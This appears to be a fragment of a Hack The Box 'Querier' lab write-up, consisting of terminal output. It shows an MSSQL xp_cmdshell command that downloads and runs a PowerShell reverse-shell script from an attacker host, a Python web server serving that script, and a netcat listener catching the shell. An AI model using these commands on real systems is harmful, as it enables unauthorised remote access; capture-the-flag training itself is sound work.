 SQL> xp_cmdshell powershell IEX(New-Object Net.WebClient).downloadstring(\"http://10.10.14.4/revshell.ps1\")
querier : python
root@kali:/htb/querier# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.125 - - [07/Jan/2020 00:13:42] "GET /revshell.ps1 HTTP/1.1" 200 -
querier : nc
root@kali:/htb/querier# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.125] 49715
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>